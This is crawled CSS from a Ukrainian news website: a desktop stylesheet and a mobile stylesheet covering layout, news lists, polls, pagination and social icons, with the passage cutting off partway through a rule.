 	text-transform: uppercase;
 	padding:0 0 10px;
 }

 .single-title-2 {
  display: inline-block;
}


 .header-single .single-date {
 	float: right;
 	border:1px solid #c6c6c6;
 	color: #c6c6c6;
 	width: 52px;
 	height: 52px;
 	border-radius: 3px;
 	text-align: center;
 	line-height: 15px;
 	padding-top: 2px;
 	text-transform: uppercase;
 	padding:0;
 	font-size: 15px;
 }

 .header-single .single-date > span:first-child {
 	font-size: 30px;
 	line-height: 30px;
 	color: #5f5f5f;
 }

 .single-documen-thumbnail {
 	float:left;
 	width:300px;
 	height:auto;
 	padding: 5px 15px 15px 0;
 	overflow:hidden;
 }

 .single-documen-thumbnail img {
 	width:100%;
 	height:auto;  
 }

 .n-icon {
 	font: normal normal normal 14px/1 FontAwesome;
 	font-size: inherit;
 	text-rendering: auto;
 	-webkit-font-smoothing: antialiased;
 	color: #000;  
 }

 .n-icon-date:before {
 	content: "\f073 ";
 	margin: 0 4px 0 0;  
 }

 .n-icon-category:before {
 	content: "\f07c";
 	margin: 0 4px 0 0;
 }

 .n-icon-tag:before {
 	content: "\f02c"; 
 	margin: 0 4px 0 0;
 }

 .n-icon-prev:before {
 	content: "\f104";
 	font-size: 25px;
 	position: absolute;
 	top: 50%;
 	margin-top: -15px;
 	left: 0;
 	color:#444
 }

 .n-icon-next:before {
 	content: "\f105";
 	font-size: 25px;
 	position: absolute;
 	top: 50%;
 	margin-top: -15px;
 	right: 0;
 	color:#444
 }

 .document {
 	line-height:1.5;
 }

 .document a {
 	color: #000;
 }

 .document a:hover {
 	color:#f00; 
 }

 .document p {
 	padding-bottom: 15px;
 	font-size:15px;
 	text-align: justify;
 }

 .document div {
 	margin-bottom: 15px;
 	font-size:15px;
 	text-align: justify;
 }

 .document ul,
 .document ol {
 	padding:10px 30px;
 }

 .document li {
 	padding:0 0 5px;
 	/*list-style-type:disc;*/
 	float:none!important;
 	font-size:15px;
 }

 .document  blockquote {
 	background-color: #FCFCFC;
 	border-left: 2px solid #ccc;
 	padding: 15px 23px 15px 32px;
 	position: relative;
 	clear: both;
 	margin: 10px 0;
 	font-style:italic;
 	color: #808080;
 }
 .document  blockquote p {padding-bottom: 0;}

 .document img {
 	max-width:600px;
 	height: auto;
 }

 .document .alignleft {
 	display: inline;
 	float: left;
 	margin:10px 10px 10px 0;
 }

 .document .alignright {
 	display: inline;
 	float: right;
 	margin:10px 0 10px 10px;
 }

 .document .aligncenter {
 	display: block;
 	margin:10px auto 5px;
 }

 .document .wp-caption {
 	background-color: rgba(204, 204, 204, 0.23);
 	padding: 10px 5px 10px 10px!important;
 	font-size: 14px;
 	position: relative;
 }

 .document h1 {
 	font-size: 28px;
 	clear:both;
 	padding:0 0 10px;
 }

 .document h2 {
 	font-size:22px;
 	clear:both;
 	padding:0 0 10px;
 	font-weight:500;
 }

 .document h3 {
 	font-size:22px;
 	clear:both;
 	padding:0 0 10px;
 	font-weight:500;
 }

 .document h4 {
 	font-size:18px;
 	clear:both;
 	padding:0 0 10px;
 }

 .document-video {
 	position:relative;
 	padding-bottom:56.25%;
 	padding-top:30px;
 	height:0;
 	overflow:hidden;
 }

 .document iframe,.document object,.document embed {
 	position:relative;
 	width:100%;
 }

 .document table p  {
 	padding:3px 0;
 	font-size: 13px;
 }

 .document table td  {
 	padding:5px;
 	border-bottom:1px solid #eee;
 	font-size: 13px;
 	vertical-align: top;
 }

 .document table th  {
 	padding:5px;
 	border-bottom:1px solid #eee;
 	font-size: 13px;
 	vertical-align: top;
 }

 .table_response {
 	overflow-y: auto;
 }

 .document .video-post {
 	position:relative;
 	padding-bottom:56.25%;
 	padding-top:30px;
 	height:0;
 	overflow:hidden;
 }

 .video-post iframe,
 .video-post object,
 .video-post embed {
 	position:absolute;
 	top:0;
 	left:0;
 	width:100%;
 	height:100%;
 }

 .popup {
 	width: 560px;
 	margin: 80px auto 30px;
 	position: relative;
 	display:none;
 	z-index:99999;
 }

 .popup_click_title {
 	color: #fff;
 	font-size: 15px;
 	padding: 0 0 5px; 
 }

 .popup-close {
 	position: absolute;
 	top: 0px;
 	right: -24px;
 	width:20px;
 	height:20px;
 	background:url(/user/img/close.png) no-repeat;
 	background-size:cover;
 	cursor: pointer;
 }

 #overlay {
 	display: none;
 	position: fixed;
 	bottom: 0;
 	left: 0;
 	top: 0;
 	right: 0;
 	overflow: auto;
 	background: rgba(0,0,0,0.7);
 	z-index:79999;
 	min-width:1080px;
 }

 .popup-close-bg {
 	width: 100%;
 	height: 100%;
 	position: absolute;
 	left: 0;
 	top: 0;
 	z-index:89999;
 	cursor:pointer;
 }

 /*page program*/ 
 .programs li {
 	width: 211px;
 	float: left;
 	margin: 5px 15px 20px 0;
 	overflow: hidden; 
 }

 .programs li:nth-child(3n+1) {
 	clear: both;
 }

 .programs-img {
 	height: 130px;
 	overflow: hidden;
 	position: relative; 
 }

 .programs-img:hover:before {
 	content: "";
 	width: 100%;
 	height: 100%;
 	position: absolute;
 	top: 0;
 	left: 0;
 	bottom: 3px;
 	background: rgba(0,0,0,0.5) url(/user/img/2.png) center no-repeat;
 	background-size: 24px;
 }

 .programs-img img {
 	width:100%;
 	height:auto;  
 }

 .programs p {
 	font-size: 15px;
 	padding: 2px 0;
 }

 .programs a {
 	color:#000; 
 }

 .programs a:hover {
 	color:#f00; 
 }


 /*page contact*/ 
 .contact-content {
 	overflow: hidden;
 	width: 350px;
 	padding: 0 30px;
 	float: left;
 }

 .contact-content .phone-fax {
 	padding: 0;
 	overflow:hidden;
 	list-style: none;
 }
 .contact-content li {
 	list-style-type:none; 
 	/*padding:0 0 20px;*/
 }


 .contact-content .phone-fax li{
 	width: 160px;
 	float: left!important;
 }

 .contact-map {
 	width: 580px;
 	/*height:400px;*/
 	height: auto;
 	float: right;
 	padding: 0 10px;
 }

 /*search*/
 .search-header {
 	padding: 0 0 40px;
 }

 .search-header h3{
 	font-size:22px; 
 }

 .search-header form {
 	margin:20px 0 0;  
 } 

 .search-header  input {
 	padding:10px;
 	border:1px solid #ccc;  
 	width: 300px;
 }

 .search-header .submit  {
 	background:#000;
 	color:#fff;
 	width: 100px; 
 	border-color: transparent;
 	cursor: pointer;
 }

 .search article {
 	overflow: hidden;
 	padding: 0 0 20px;
 	margin: 0 0 20px;
 	border-bottom: 1px solid #eee;
 }

 /*---*/
 .page-404  {
 	text-align:center;  
 	padding: 30px 0 30px;
 }

 .page-404 h1{
 	font-size:80px;
 	line-height:1;
 	text-align: center;
 }

 .page-404 h2{
 	text-align:center;
 	font-size:30px;
 	font-weight:300;
 }

 .page-404 a {
 	margin: 20px auto 0;
 	display: inline-block;
 	background: #f00;
 	padding: 8px 20px;
 	color: #fff;  
 	text-decoration:none;
 	border-radius:2px;
 }

 .page-404 a:hover {
 	opacity:0.8;  
 }

 .programs-off {
 	color:#ccc; 
 }

 .tabs  a {
 	color:#000; 
 }

 .programs-off a {
 	color:#ccc!important; 
 }

 .tabs li {
 	list-style-type:none; 
 	font-size:15px;
 	padding:0 0 5px;
 }

 .tabs dt{
 	float:left;
 	position:relative;
 	cursor:pointer;
 	padding:5px 10px;
 	background:#eee;
 	margin:0 3px;
 	font-size:14px;
 	font-weight:600;
 }

 .tabs dd {
 	display:none;
 	float:right;
 	margin: 40px -5px 0 -100%;
 	position:relative;
 	width:100%;
 	z-index:2;
 }

 .tabs dd.active {
 	display:block;
 }

 .tabs dt.active {
 	background:#f00;
 	color:#fff;
 }

 .page-content .dem-poll-shortcode:nth-child(2n+1) {
 	clear:both; 
 }

 .page-content .democracy {
 	width: 300px;
 	float: left;
 	padding: 0 20px;
 	margin: 0;
 }

 .page-content .democracy li {
 	list-style-type:none; 
 }

 .textwidget a {
 	color:#000;
 	font-size:15px; 
 }

 .page-content ul.dem-answers li {
 	padding:0;  
 }

 .page-content .dem-label {
 	font-size:13px; 
 }

 .page-content .dem-poll-info {
 	padding:0;
 	margin:5px; 
 }

 .page-content .dem-poll-info div {
 	margin:0; 
 }

 .dem-fill {
 	background-color:#f00!important;  
 }

 .dem-graph {
 	color:#fff!important;
 	font-size:13px!important;
 }

 .audio-pda {
 	display:none; 
 }

 #wp-calendar {
 	width: 300px;
 	margin: 0 auto;
 }
 #news-articles .tr .td:nth-child(1) {
 	width: 43px;
 	float: left;
 }

 #news-articles .tr .td:nth-child(2) {
 	overflow: hidden;
 }

 #news-articles .tr {
 	overflow:hidden;
 	padding: 0 0 15px;
 }

 #news-articles .news-title {
 	width: 100%!important;
 	margin: 0 0 -5px;
 }
 .title-pa {display: inline}

 /*---*/
 .telegram_block {
 	overflow: hidden;
 	padding: 10px 0;
 	clear: both;  
 }

 .telegram_icon {
 	width: 32px;
 	height: 32px;
 	display: inline-block;
 	background-image: url(/user/img/tel2.png);
 	background-size: cover;
 	float: left;
 	margin: -5px 5px 0 0px;
 }

 .vk_block {
 	overflow: hidden;
 	padding: 10px 0;
 	clear: both;  
 }

 .vk_icon {
 	width: 32px;
 	height: 32px;
 	display: inline-block;
 	background-image: url(/user/img/vk.png);
 	background-size: cover;
 	float: left;
 	margin: -5px 5px 0 0px;
 }

 .ok_block {
 	overflow: hidden;
 	padding: 10px 0;
 	clear: both;  
 }

 .ok_icon {
 	width: 32px;
 	height: 32px;
 	display: inline-block;
 	background-image: url(/user/img/ok.png);
 	background-size: cover;
 	float: left;
 	margin: -5px 5px 0 0px;
 }

 .fb_block {
 	overflow: hidden;
 	padding: 10px 0;
 	clear: both;  
 }

 .fb_icon {
 	width: 32px;
 	height: 32px;
 	display: inline-block;
 	background-image: url(/user/img/fb.png);
 	background-size: cover;
 	float: left;
 	margin: -5px 5px 0 0px;
 }

 .twitter_block {
 	overflow: hidden;
 	padding: 10px 0;
 	clear: both;  
 }

 .twitter_icon {
 	width: 32px;
 	height: 32px;
 	display: inline-block;
 	background-image: url(/user/img/twitter.png);
 	background-size: cover;
 	float: left;
 	margin: -5px 5px 0 0px;
 }

 #wp-calendar thead, #wp-calendar tr {
 	overflow: hidden;
 	clear: both;
 }


 #wp-calendar tr th {
 	width: 36px;
 	padding: 7px 0;
 	text-align: center;
 	display: table-cell;
 	border: 1px solid #ccc;
 	font-size: 14px;
 	background: #f2f2f2;
 	font-weight: 700;
 	margin: 0 3px 3px 0;
 }


 #wp-calendar tbody tr td {
 	width: 36px;
 	padding: 7px 0;
 	text-align: center;
 	display: table-cell;
 	border: 1px solid #ccc;
 	font-size: 14px;
 	font-weight: 400;
 	margin: 0 3px 3px 0;
 }

 #wp-calendar a {
 	color: #000;
 }

 #wp-calendar #next, #wp-calendar #prev {
 	font-size: 14px;
 	width: 126px;
 	border: 1px solid #ccc;
 	padding: 5px;
 }

 /*add from style5*/
 .single-navigation,
 .dem-button,
 .header-home-title,
 .sidebar-title,
 .news-list-title,
 .link-programs,
 .category-title,
 .single-title-2,
 .single-video-title,
 #footer-top,
 #header-2,
 #header {
 	font-family: 'Ubuntu', sans-serif;  
 }

 .branding-link {
 	display: block;
 	position: fixed;
 	top: 0;
 	left: 0;
 	width: 100%;
 	height: 100%;
 	z-index: 0;
 	cursor: pointer;
 }
 header, .header, #content, .content, #footer-top, .footer-top, footer, .footer, .single-page, #single-page {
 	position: relative;
 	z-index: 1;
 }
 #header-2, .header-2 {
 	position: relative;
 	z-index: 2;
 }

 .document table {
 	width: 100%!important;
 }
 .document table td, .document table tr {
 	height: auto!important;
 }

 @media screen and (max-width: 480px) {
 	table#wp-calendar {
 		width: 100%!important;  
 	}
 	img {
 		max-width: 100%;
 	}
 }

 /* ==== NEW STYLES ==== */
 .main_slider_item {
 	display: block;
 	padding-bottom: 10px;
 	margin-bottom: 10px;
 	border-bottom: 1px solid #e7e7e7;
 	color: #000;
 	background-color: #fff;
 	text-decoration: none;
 }
 .main_slider_img {
 	max-width: 300px;
 	margin: 0 auto 34px;
 	background-repeat: no-repeat;
 	background-position: center;
 	-webkit-background-size: cover;
 	background-size: cover;
 }
 .main_slider_img:before {content: '';display: block;padding-top: 55%;}
 .main_slider_item h3 {
 	font-size: 15px;
 	font-weight: 600;
 }
 .main_slider_item:hover {color: #f00;}

 .main_slider .owl-dots {
 	position: absolute;
 	left: 0;
 	width: 100%;
 	top: 172px;
 	text-align: center;
 }
 .main_slider .owl-dot {
 	display: inline-block;
 	width: 10px;
 	height: 10px;
 	margin: 0 2px;
 	background-color: #f00;
 	border-radius: 50%;
 	vertical-align: middle;
 }
 .main_slider .owl-dot.active {
 	background-color: #171717;
 }
 .newads {margin-bottom: 10px;}

 /*VOTE START*/
 .btn {
 	white-space: nowrap;
 	display: inline-block;
 	line-height: 1;
 	padding: .8em 1.6em;
 	font-size: 13px;
 	font-family: 'Ubuntu', sans-serif;
 	background-color: #f00;
 	color: #fff;
 	border-radius: 3px;
 	text-align: center;
 	text-transform: uppercase;
 	border: 1px solid transparent;
 	box-sizing: border-box;
 	-webkit-transition: all .3s;
 	transition: all .3s;
 	cursor: pointer;
 	-webkit-user-select: none;
 	-moz-user-select: none;
 	-ms-user-select: none;
 	user-select: none;
 }
 .btn:hover {opacity: .8;}
 .btn_link {
 	padding: .2em 1em;
 	font-size: 13px;
 	color: #666;
 	font-style: italic;
 }
 .btn_back:before {
 	content: '◂ ';
 	font-size: 1.4em;
 	line-height: 0;
 }


 .votes {
 	padding: 0 20px;
 	display: -ms-flexbox;
 	display: flex;
 	-ms-flex-wrap: wrap;
 	flex-wrap: wrap;
 	-ms-flex-pack: justify;
 	justify-content: space-between;
 	-ms-flex-align: start;
 	align-items: flex-start;
 }
 .vote_item {
 	position: relative;
 	min-height: 50px;
 	margin-bottom: 30px;
 	font-size: 13px;
 	line-height: 1.5;
 	color: #000;
 }
 .votes .vote_item {
 	width: 48%;
 }
 .vote_title {
 	font-size: 18px;
 	font-weight: 700;
 	margin: 0 0 20px;
 }
 .vote_option {
 	display: block;
 	margin-bottom: .6em;
 	cursor: pointer;
 }
 .vote_option:hover {
 	color: #f00;
 }
 .vote_option input {
 	vertical-align: middle;
 	margin-right: 6px;
 }
 .vote_bottom {
 	display: -ms-flexbox;
 	display: flex;
 	-ms-flex-pack: justify;
 	justify-content: space-between;
 	-ms-flex-align: center;
 	align-items: center;
 	padding: 10px 0 0;
 }


 .vote_answers {
 	overflow: hidden;
 }
 .vote_answers_item {
 	margin-bottom: 28px;
 	cursor: default;
 	clear: both;
 }
 .vote_label {
 	margin-bottom: .1em;
 	line-height: 1.2;
 }
 .vote_choose .vote_label:before {
 	content: '✓';
 	display: inline-block;
 	margin-right: .2em;
 }
 .vote_graph {
 	position: relative;
 	padding: 0 .3em;
 	z-index: 1;
 	line-height: 1.2;
 	white-space: nowrap;
 	overflow: hidden;
 	text-overflow: ellipsis;
 	color: #fff;
 	font-family: Arial,sans-serif;
 	background: #f7f7f7;
 	background: linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);
 	background: -webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);
 }
 .vote_graph span {opacity: 0}
 .vote_fill {
 	position: absolute;
 	top: 0;
 	left: 0;
 	bottom: 0;
 	background-image: linear-gradient(to right,rgba(255,255,255,.3),transparent);
 	background-image: -webkit-linear-gradient(left,rgba(255,255,255,.3),transparent);
 	background-color: #f00;
 	z-index: -1;
 	transition: all 1.2s cubic-bezier(0,0,.34,.94);
 	width: 0;
 }
 .vote_answers_item:hover {color: #f00}
 .vote_answers_item:hover .vote_graph span {opacity: 1}
 .vote_date {
 	float: right;
 	padding: .4em 0;
 	font-size: 15px;
 	font-style: italic;
 	opacity: .7;
 }


 @media screen and (min-width: 769px) {
 	.nav_list {display: block !important;}
 }

 .mr_0 {margin-right: 0;}



 .title-pa .news-icon-3 {
 	background: #f00; 
 	color: #fff; 
 	padding: 0 5px; 
 	font-size: 9px; 
 	margin: 0 10px 0 0;
 	display: inline-block;
 }
 .footer-top .first-colum {
 	width: 48%;
 }   
 .footer-top .first-colum ul li {
 	width: 49%;
 	display: inline-block;
 }

 .page-content .category-list {
 	padding-bottom: 50px;
 	position: relative;
 }
 .page-content .category-list #nav-ajax {
 	position: absolute;
 	bottom: 0;
 	left: 0;
 	width: 100%;
 	padding: 0;
 }




 /*LOADER START*/
 .dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%;z-index: 2;}
 .dem-roller{margin:0 auto 15%;width:40px;height:40px;position:relative;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}
 .demrcont{position:absolute;width:100%;height:100%;margin-bottom:15%}
 .demrcont:before,.demrcont:after,.demrcont i{content:'';display:block;position:absolute;width:10px;height:10px;margin-bottom:15%;background-color:#2686cc;border-radius:50%;-webkit-animation:bouncedelay 1.2s infinite ease-in-out;animation:bouncedelay 1.2s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}
 .demrcont2{-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}
 .demrcont3{-webkit-transform:rotateZ(90deg);transform:rotateZ(90deg)}
 .demrcont:before{top:0;left:0}
 .demrcont:after{left:0;bottom:0}
 .demrcont i:first-child{top:0;right:0}
 .demrcont i:last-child{right:0;bottom:0}
 .demrcont2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}
 .demrcont3:before{-webkit-animation-delay:-1s;animation-delay:-1s}
 .demrcont1 i:first-child{-webkit-animation-delay:-.9s;animation-delay:-.9s}
 .demrcont2 i:first-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}
 .demrcont3 i:first-child{-webkit-animation-delay:-.7s;animation-delay:-.7s}
 .demrcont1 i:last-child{-webkit-animation-delay:-.6s;animation-delay:-.6s}
 .demrcont2 i:last-child{-webkit-animation-delay:-.5s;animation-delay:-.5s}
 .demrcont3 i:last-child{-webkit-animation-delay:-.4s;animation-delay:-.4s}
 .demrcont1:after{-webkit-animation-delay:-.3s;animation-delay:-.3s}
 .demrcont2:after{-webkit-animation-delay:-.2s;animation-delay:-.2s}
 .demrcont3:after{-webkit-animation-delay:-.1s;animation-delay:-.1s}
 @-webkit-keyframes bouncedelay {
 	0%,80%,100%{-webkit-transform:scale(0.0)}
 	40%{-webkit-transform:scale(1.0)}
 }
 @keyframes bouncedelay {
 	0%,80%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}
 	40%{transform:scale(1.0);-webkit-transform:scale(1.0)}
 }
/*LOADER END
/*VOTE END*/


/*pagination start*/
.pagination {
	position: relative;
	padding: 0 40px;
	margin-top: 30px;
	font-size: 0;
	text-align: center;
	/*border: 1px solid #f0f0f0;*/
	border-width: 1px 0;
}
.pagination li {
	display: inline-block;
	font-size: 15px;
	border: 1px solid #333;
	margin: 0 -1px 0 0;
	vertical-align: middle;
}
.pagination .pg_prev,.pagination .pg_next {
	position: absolute;
	top: 0;
}
.pagination .pg_prev {
	left: 0;
}
.pagination .pg_next {
	right: 0;
}
.pagination .pg_prev a,.pagination .pg_next a {font-size: .9em}
.pagination a {
	display: block;
	min-width: 32px;
	height: 36px;
	line-height: 36px;
	padding: 0 2px;
	color: inherit;
	font-weight: 700;
	text-decoration: none;
}
.pagination a:hover {
	background-color: #eee;
}
.pagination .active a {
	background-color: #333;
	color: #fff;
	cursor: default;
}
/*pagination end*/

.single-title-2 + a {
  text-decoration: none;
  color: #333;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://1newsone.com.ua/user/css/pda-new-v2.css
body_size: 13701
content:
@media(max-width:767px){

	#content {
		min-width:100%;
		padding:30px 0;		
		overflow:hidden;	
	}

	.content {
		width:90%;
	}

	.page-content {
		width:100%;
		float:none;	
		padding:0;
		overflow: hidden;
	}

	.sidebar {
		width:100%;
		float:none;
		margin:30px 0 0;
	}

	.sidebar-golos-pda {
		display:block;
		margin:0 0 40px;
	} 

	.sidebar-golos {
		display:none;	
	}

	.header-home-col-1 {
		width:100%;
		float:none;	
		margin:0 0 30px;
	}

	.header-home-col-1 li.first  .img{
		width:100%;
		height:auto;
		overflow:hidden;
	} 

	.header-home-col-1 li.first  .img img {
		width:100%;
		height:auto;
	}

	.header-home-col-2 {
		width:100%;
		float:none;	
	}

	.streem-sidebar {
		overflow:hidden;	
		padding:0 0 30px;
	}

	.item-thumbnail {
		overflow:hidden;
	}

	.item-thumbnail a {
		color:#000;	
	}

	.item-thumbnail img {
		width:150px;
		height:auto;
		float:left;
		display:block;	
		padding:5px 0 10px;	
	} 

	.stream-title  {
		float:none;	
		font-size:15px;
		padding:5px 10px 10px;	
		width: auto;
		margin-left:150px;
	}

	.stream-title span{
		color:#f00;
		font-weight:700;	
	}

	.stream-title {
		color:#000;	
	}

	.stream-title:hover {
		color:#f00;	
	}

	/*-Home-*/
	.news-list {
		position:relative;	
		overflow:hidden;
		padding:0 0 20px;
	}

	.news-list-1 {
		padding:0 0 40px;	
	}

	.news-list-1 .news {
		width: 49%;
		height: 95px;
		float: left;
		overflow: hidden;
		margin: 0 2% 10px 0;
		position:relative;
	}
	.news-list-1 .news:nth-child(odd) {margin-right: 0;}

	.news-list-1 .news-first {
		/*width: 98%;*/
		width: 100%;
		height: auto;
		float: none;
		margin: 0 0 10px 0;
		position: relative;
	}

	.news-list-2 .news {
		width:100%;
		float:none;
		margin:0 10px 20px 0;
	}

	.news-list-2 .chet {
		float:none;	
	}

	.news-list-2 .news-img {
		height:auto;
		position:relative;	
	}

	.news-list-3 .news {
		width:100%;
		margin:0 0 20px;
	}

	.news-list-3 .news-img {
		width:100%;
		height:auto;
		position:relative;	
		float:none;
		margin: 0 0 10px;
	}

	.news-list .button {
		display:none;
	}

	.news-list-title {
		padding: 10px;
		background: #ccc;
		text-transform: uppercase;
		font-weight: 700;
		font-size: 15px;
		margin: 0 0 10px;
	}

	/*header*/
	#header {
		min-width:100%;
		height: auto;
		overflow:hidden;
	}

	.header {
		width:90%;	
	}

	.header .logo {
		width:150px;
		padding: 5px 10px;
		float:none;
		margin:0 auto;
	}

	.header .logo img {
		width:100%;
		height:auto;	
	}

	.header .text {
		display:none;	
	}

	.header-2 .nav {
		width: 100%;
		float: right;
		margin: 7px 0 0 0;
		position:relative;
		z-index: 1;
	}

	.header-2 .nav > ul {
		height: auto;
		width: auto;
		position: relative;
		left: 0;
		top: 50px;
		margin:0 0 60px;
		background: rgb(37, 37, 37);
		z-index: 100;
		display:none;
	}

	.header-2 .nav a#pull {
		display: block;
		width: 44px;
		position: absolute;
		top: 0;
		right: -10px;
	}

	.header-2 .nav a#pull img {
		background:#1D1D1D;
		border:1px solid #333333;
		border-radius:4px;
		width:35px;	
	}

	.header-2 .nav .sub-menu li a {
		white-space: normal;	
	}

	.header-2 .nav li {
		float:none;	
		text-align: left;
	}

	.header-2 .nav li a {
		border-bottom: 1px solid #343434;
	}

	.header-2 .nav .menu-item-has-children { 
		position:relative;	
		padding: 0 3px 0 0;
	}

	.header-2 .nav .menu-item-has-children:before {
		display:none;
	} 

	.header-2 .nav .sub-menu {
		position:relative;
		opacity: 1;
		visibility: visible;
		display: block!important;
		left:2px;
	} 

	.header-2 .nav .sub-menu li{
		display:block;	
		float:none;
	}

	.header-2 .nav .sub-menu li a{
		padding: 12px 10px 12px 40px;
	}

	.header .languages {
		width: 26px;
		position: absolute;
		/*top: 66px;*/
		/*right: 12px;*/
		top: 40px;
		right: 0;
	}

	.header .languages li {
		float: none;
		margin: -3px 5px;
	}

	.header .search {
		width: 100%;
		float: none;
		margin: 0px auto;
		text-align: center;
		clear: both;
		padding: 20px 0 0;
	}

	.header .search form {
		position: relative;
		left: -20px;
	}

	#header-2 {
		min-width:100%;
		height:auto;
	}

	.header-2 {
		width:90%;
		text-align:center;
	}

	.audio {
		float: none;
		margin: 0 auto;
		display: none;
	}

	.video-button {
		float: none;
		margin: 0 auto;
		width: 160px;
		display: block;
		position: relative;
	}
	.header .snet {
		padding:0 5px;
		display:block;
		float:none;	
		text-align:center;
	}

	/*footer*/
	#footer-top {
		min-width:100%;
	}

	.footer-top {
		width:90%;
	}

	#footer {
		min-width:100%;
	}

	.footer {
		width:90%;
	}

	.widget-footer {
		padding:0 0 20px;
		width:100%;
		float:none;
		font-size:15px;
		color:#8e8e8e;
	}

	.widget-footer .widget-footer-title {
		padding: 0 0 20px;
	}

	.widget-footer p {
		line-height:1.9;	
	}

	.footer-top #text-5 .widget-footer-title{
		display:none;	
	}

	.widget-footer li {
		line-height:1.9;	
		list-style-type:none;
		display:block;
	}

	.widget-footer li a {
		color:#8e8e8e;
		text-transform:uppercase;
		transition: all ease .2s;
	}

	.widget-footer li a:hover {
		color:#f00;	
	}

	.footer .footer-col-1 {
		width:100%;
		float:none;	
	}

	.footer .copy {
		text-align:center;
		float:none;	
		padding:0 0 10px;
	}

	.footer .footer-col-2 {
		width:100%;
		float:none;	
		padding:0;
		text-align:center;
	}

	.dev {
		text-align: center;
		padding: 10px 0 0;
	}


	.sidebar-content:last-child {
		margin-bottom: 0;	
	} 

	.sidebar-title {
		padding: 10px;
		background: #ccc;
		text-transform: uppercase;
		font-weight: 700;
		font-size: 15px;
		margin: 0 0 15px;
	}

	#news-articles .news-title {
		color: #666;
		border-bottom: 1px solid rgba(204, 204, 204, 0.37);
		padding:0 0 5px;
		font-size: 13px;
		font-weight: 700;
	}

	#news-articles .news-time {
		width: 43px;
		font-size: 11px;
		color: #666;
		line-height: 1.8;
	}

	#news-articles .news-bold-red{
		font-weight:700;
		color:#f00;
	}

	#news-articles .news-icon-1:before {
		content:"\f16a";
		font: normal normal normal 14px/1 FontAwesome;
		padding:0 4px 0 0;
	}

	#news-articles .news-icon-2:before {
		content:"\f03e";
		font: normal normal normal 14px/1 FontAwesome;
		padding:0 4px 0 0;
	}

	#news-articles a {
		text-decoration: none!important;
		color:#000;
		font-size:15px;
	}

	#news-articles a:hover {
		color:#f00;	
	}

	#news-articles table td, 
	#news-articles  table th {
		padding: 0 0 15px;
		border-bottom: none;
		vertical-align: top;
	}

	.news-articles-link {
		font-size:15px;
		color:#000;	
	}

	.news-articles-link:hover {
		color:#f00;	
	}

	.popular-post li{
		list-style-type:none;	
		overflow:hidden;
		padding:0 0 20px;
		margin:0 0 20px;
		border-bottom:1px solid #e7e7e7; 
	}

	.popular-post li:last-child {
		padding:0;
		margin:0;
		border-bottom:none;
	}

	.popular-post-img {
		display:block;
		float:left;
		width:130px;
		overflow:hidden;	
		position:relative;
		margin:0 20px 0 0;
	}

	.popular-post-img:hover:before {
		content:"";
		width:100%;
		height:100%;
		position:absolute;
		top: -5px;
		left:0;
		bottom:3px;
		background: rgba(0,0,0,0.5) url(/user/img/2.png) center no-repeat;
		background-size:24px;	
	}

	.popular-post-img img {
		width:100%;
		height:auto;	
	}

	.popular-post a {
		color:#000;	
	}

	.popular-post a:hover {
		color:#f00;	
	}

	.popular-post h3 {
		font-size:15px;
		font-weight:400;
	}

	.popular-post .see {
		color:#ccc;
		float:left;
		font-size:14px;	
	}

	.popular-post .see:before {
		content: "\f06e";
		font: normal normal normal 14px/1 FontAwesome;
		font-size: inherit;
		text-rendering: auto;
		-webkit-font-smoothing: antialiased;
		margin: 0 4px 0 0;
	}

	#my-calendar {
		width:100%;	
	}

	#my-calendar td {
		padding: 8px 0;
		vertical-align: top;
		text-align: center;
		border: 1px solid #E7E7E7;
	}

	#my-calendar a {
		color:#666;	
	}

	#my-calendar a:hover {
		color:#f00;	
	}

	.select_ca select {
		padding:5px 10px;
		border: 1px solid #E7E7E7;	
	}

	.democracy li{
		font-size:13px;	
	}

	.democracy li:hover {
		color:#f00;	
	}

	.dem-poll-title {
		text-align: center;
		font-size: 18px;
		color: #000;	
		padding:0 0 20px;
	}

	.dem-button {
		background: #f00;
		color: #fff;
		padding: 10px 15px!important;
		border-radius: 3px;
		font-size: 13px;
		text-transform: uppercase;	
	}

	.dem-button:hover {
		opacity:0.8;	
	}

	.dem-add-answer a,
	.dem-results-link {
		font-size: 13px!important;
		color:#666;	
	}

	.category-carusel {min-width: 100%;}
	.category-carusel .owl-carousel {padding: 0 15px;}
	.category-carusel .owl-nav {display: none;}
	/*Категории*/
	.category-list-left {
		width:100%;
		float:none;	
	}

	.category-list-right {
		width:100%;
		float:none;
	}

	.category-list-right h2 {
		padding:0 0 10px;
	}

	.category-list-right .anonce {
		padding: 0;	
	}

	.category-list-3-col article {
		width: 49%;
		margin: 0 2% 30px 0; 	
	}
	.category-list-3-col article:nth-child(3n) {margin-right: 2%;}
	.category-list-3-col article:nth-child(even) {margin-right: 0;}

	.clear-mobi {
		clear:both;	
	}

	.clear {
		clear:none;	
	}

	.category-news-left {
		width: 30%;
		height: auto;
		margin: 0 15px 0 0;
	}

	.category-news-left img {
		width:100%;
		height:auto;	
	}

	.category-news-right {
		margin:0;
	}

	.category-news-right h2 {
		padding: 0 0 10px;
	}

	.category-news-right .anonce {
		padding: 0;
	}

	.category-news-right .date {
		padding: 10px 0 0 0;
	}

	/*Запись с видео*/
	#single-page {
		/*min-width: 100%;*/
		min-width: 0;
		padding-left: 10px;
		padding-right: 10px;
	}

	.single-video-content {
		width: 90%;
	}

	#single-video {
		min-width: 100%;
	}

	.single-video {
		width: 90%;
		margin: 0 auto;
	}

	.single-video-contant {
		width:100%;
	}

	.single-video-next {
		right: -70px;	
	}

	.single-video-prev {
		left: -70px;	
	}

	.single-more-post li {
		width: 50%;
		overflow: hidden;	
	}

	.single-more-post-img {
		margin:0 10px 0 0;	
		height:100px;
		overflow:hidden;
	}
	.single-more-post-img img {
		width:100%;
		height:auto;	
	}

	.single-more-post h4 {
		font-size: 15px;
		margin:0 10px 0 0;	
		font-weight:600;
		white-space: nowrap;
		text-overflow: ellipsis;
		overflow: hidden;
	}

	.single-more-post a {
		color: #000; 
	}

	.single-more-post a:hover {
